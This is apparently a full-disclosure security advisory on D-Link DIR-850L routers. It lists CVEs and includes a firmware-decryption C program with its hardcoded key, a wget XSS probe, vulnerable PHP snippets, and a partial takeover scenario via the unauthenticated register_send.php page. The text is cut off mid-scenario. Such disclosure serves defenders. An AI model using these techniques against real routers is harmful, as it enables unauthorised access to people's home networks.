Pwning the Dlink 850L routers and abusing the MyDlink Cloud protocol
Product Description
Dlink is a multinational networking equipment manufacturing corporation.
The Dlink 850L is a Wireless AC1200 Dual Band Gigabit "Cloud" Router.
Mydlink Cloud Services allow you to access, view and control the devices on your home network from anywhere.
Vulnerabilities Summary
The Dlink 850L is a router overall badly designed with a lot of vulnerabilities.
Basically, everything was pwned, from the LAN to the WAN. Even the custom MyDlink cloud protocol was abused.
My research in analyzing the security of Dlink 850L routers starts from a recent security contest organized by a security company. The Dlink 850L has 2 versions of these routers with very slight hardware modifications.
The contest targeted the first version (revisionA) but I (unfortunately) received the wrong version, revisionB (thank you Amazon!), which was not eligible for the contest.
In this advisory, I would like to introduce the 0day vulnerabilities from both versions of Dlink 850L that were not submitted to the contest. Note that I submitted a valid vulnerability to SSD which was patched.
Following a very badly coordinated previous disclosure with Dlink last February (see https://pierrekim.github.io/blog/2017-02-02-update-dlink-dwr-932b-lte-routers-vulnerabilities.html), Full-disclosure is applied this time.
The summary of the vulnerabilities is:
- Firmware "protection"
- WAN && LAN - revA - XSS - CVE-2017-14413, CVE-2017-14414, CVE-2017-14415, CVE-2017-14416
- WAN && LAN - revB - Retrieving admin password, gaining full access using the custom mydlink Cloud protocol - CVE-2017-14417, CVE-2017-14418
- WAN - revA and revB - Weak Cloud protocol - CVE-2017-14419, CVE-2017-14420
- LAN - revB - Backdoor access - CVE-2017-14421
- WAN && LAN - revA and revB - Stunnel private keys - CVE-2017-14422
- WAN && LAN - revA - Nonce bruteforcing for DNS configuration - CVE-2017-14423
- Local - revA and revB - Weak files permission and credentials stored in cleartext - CVE-2017-14424, CVE-2017-14425, CVE-2017-14426, CVE-2017-14427, CVE-2017-14428
- WAN - revB - Pre-Auth RCEs as root (L2) - CVE-2017-14429
- LAN - revA and revB - DoS against some daemons - CVE-2017-14430
revA targets the revision A of the router with the latest firmware available (DIR850L_REVA_FW114WWb07_h2ab_beta1.bin).
revB targets the revision B of the router with the latest firmware images available (DIR850LB1_FW207WWb05.bin and DIR850L_REVB_FW207WWb05_h1ke_beta1.bin from http://support.dlink.com/ProductInfo.aspx?m=DIR-850L, DIR850LB1 FW208WWb02.bin from http://support.dlink.com.au/Download/download.aspx?product=DIR-850L).
Details - Firmware "protection"
The latest firmware for Dlink 850L revA (DIR850L_REVA_FW114WWb07_h2ab_beta1.bin) is not protected and a new firmware image can be trivially forged by an attacker.
The latest firmware images for Dlink 850L revB (DIR850LB1_FW207WWb05.bin, DIR850L_REVB_FW207WWb05_h1ke_beta1.bin and DIR850LB1 FW208WWb02.bin) are password-protected with a hardcoded password.
Here is a program to decrypt the firmware image:
/* * Simple tool to decrypt D-LINK DIR-850L REVB firmwares * * $ gcc -o revbdec revbdec.c * $ ./revbdec DIR850L_REVB_FW207WWb05_h1ke_beta1.bin wrgac25_dlink.2013gui_dir850l > DIR850L_REVB_FW207WWb05_h1ke_beta1.decrypted */ #include <sys/types.h> #include <sys/stat.h> #include <fcntl.h> #include <unistd.h> #include <stdio.h> #include <string.h> #include <stdlib.h> #define USAGE "Usage: decimg <filename> <key>\n" int main(int argc, char **argv) { int i, fi; int fo = STDOUT_FILENO, fe = STDERR_FILENO; if (argc != 3) { write(fe, USAGE, strlen(USAGE)); return (EXIT_FAILURE); } if ((fi = open(argv[1], O_RDONLY)) == -1) { perror("open"); write(fe, USAGE, strlen(USAGE)); return (EXIT_FAILURE); } const char *key = argv[2]; int kl = strlen(key); i = 0; while (1) { char buffer[4096]; int j, len; len = read(fi, buffer, 4096); if (len <= 0) break; for (j = 0; j < len; j++) { buffer[j] ^= (i + j) % 0xFB + 1; buffer[j] ^= key[(i + j) % kl]; } write(fo, buffer, len); i += len; } return (EXIT_SUCCESS); }
You can use this program to decrypt firmware images:
user@kali:~/petage-dlink$ ./revbdec DIR850L_REVB_FW207WWb05_h1ke_beta1.bin wrgac25_dlink.2013gui_dir850l > DIR850L_REVB_FW207WWb05_h1ke_beta1.decrypted
user@kali:~/petage-dlink$ binwalk DIR850L_REVB_FW207WWb05_h1ke_beta1.decrypted
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 DLOB firmware header, boot partition: "dev=/dev/mtdblock/1"
593 0x251 LZMA compressed data, properties: 0x88, dictionary size: 1048576 bytes, uncompressed size: 65535 bytes
10380 0x288C LZMA compressed data, properties: 0x5D, dictionary size: 8388608 bytes, uncompressed size: 5184868 bytes
1704052 0x1A0074 PackImg section delimiter tag, little endian size: 10518016 bytes; big endian size: 8298496 bytes
1704084 0x1A0094 Squashfs filesystem, little endian, version 4.0, compression:lzma, size: 8296266 bytes, 2678 inodes, blocksize: 131072 bytes, created: 2017-01-20 06:39:29
The protection of the firmware images is non-existent.
Details - WAN && LAN - revA - XSS
Simply by analyzing PHP files inside /htdocs/web, we can discover several trivial XSS.
An attacker can use the XSS to target an authenticated user in order to steal the authentication cookies.
/htdocs/web/wpsacts.php:
user@kali:~/petage-dlink$ wget -qO- --post-data='action=<a>' http://ip:port/wpsacts.php
<?xml version="1.0" encoding="utf-8"?>
<wpsreport>
<action><a></action>
<result></result>
<reason></reason>
</wpsreport>
user@kali:~/petage-dlink$ cat ./fs/htdocs/web/wpsacts.php
[..]
<wpsreport>
<action><?echo $_POST["action"];?></action>
[...]
XSS inside /htdocs/web/shareport.php:
[...]
<action><?echo $_POST["action"];?></action>
[...]
XSS inside /htdocs/web/sitesurvey.php:
[...]
<action><?echo $_POST["action"];?></action>
[...]
XSS inside /htdocs/web/wandetect.php:
[...]
<action><?echo $_POST["action"];?></action>
[...]
XSS inside /htdocs/web/wpsacts.php:
[...]
<action><?echo $_POST["action"];?></action>
[...]
Details - WAN && LAN - revB - Retrieving admin password, gaining full access using the custom mydlink Cloud protocol
DISCLAIMER: Beware, no request has been sent directly to any servers operated by Dlink or other companies. All internet network traffic shown below is legitimate and produced by Dlink itself, or by products of Dlink (Dlink Cloud, Dlink browser extensions, Dlink 850L). All the findings exposed below were discovered without exceeding Dlink terms of use. This simply demonstrates how much broken this service is at the time of writing (run away!).
The webpage http://ip_of_router/register_send.php doesn't check the authentication of the user, thus an attacker can abuse this webpage to gain control of the device.
This webpage is used to register the device to the myDlink cloud infrastructure.
Attack scenario:
o The attacker will use the unauthenticated /register_send.php webpage to:
-
create a MyDlink Cloud account,
-
signin the device to this account,
-
add the device to this account (the device will pass admin password to the Cloud platform! Meaning the passwords are stored in cleartext).
o The attacker will then visit Dlink mycloud webpage using a classic browser (i.e.: Firefox 50 and install the official Dlink NPAPI extension (this will not work with Firefox > 50 or any recent version of Chrome since this plugin requires unsandboxed NPAPI support). This webpage will allow the attacker to remotely control the device (reboot, general management...).
o Then, using Firefox dev tools, the attacker can passively analyze the default HTTP requests/responses from the Dlink APIs on www.mydlink.com:
